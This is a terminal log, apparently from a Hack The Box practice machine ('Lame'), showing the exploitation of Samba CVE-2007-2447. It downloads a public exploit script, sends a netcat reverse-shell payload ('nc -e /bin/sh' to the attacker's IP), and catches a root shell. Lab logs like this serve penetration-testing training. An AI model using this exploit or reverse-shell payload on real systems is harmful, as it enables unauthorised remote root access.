 kali@kali: ~
(kali㉿kali)-[~/HTB/Lame/exploits]
$ wget https://raw.githubusercontent.com/Ziemni/CVE-2007-2447-in-Python/master/smbExploit.py
--2022-08-18 08:23:41--  https://raw.githubusercontent.com/Ziemni/CVE-2007-2447-in-Python/master/smbExploit.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.111.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1208 (1.2K) [text/plain]
Saving to: ‘smbExploit.py.3’
smbExploit.py.3 100%[=================================================================
2022-08-18 08:23:41 (111 MB/s) - ‘smbExploit.py.3’ saved [1208/1208]
(kali㉿kali)-[~/HTB/Lame/exploits]
$ python3 smbExploit.py 10.10.10.3 139 'nc -e /bin/sh 10.10.14.31 443'
[*] Sending the payload
$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.3] 46155
whoami
root
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:50:56:b9:84:0c
inet addr:10.10.10.3  Bcast:10.10.10.255  Mask:255.255.255.0
inet6 addr: dead:beef::250:56ff:feb9:840c/64 Scope:Global
inet6 addr: fe80::250:56ff:feb9:840c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:149214 errors:0 dropped:0 overruns:0 frame:0
TX packets:825 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:9173638 (8.7 MB)  TX bytes:104360 (101.9 KB)
Interrupt:19 Base address:0x2024
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:618 errors:0 dropped:0 overruns:0 frame:0
TX packets:618 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:282097 (275.4 KB)  TX bytes:282097 (275.4 KB)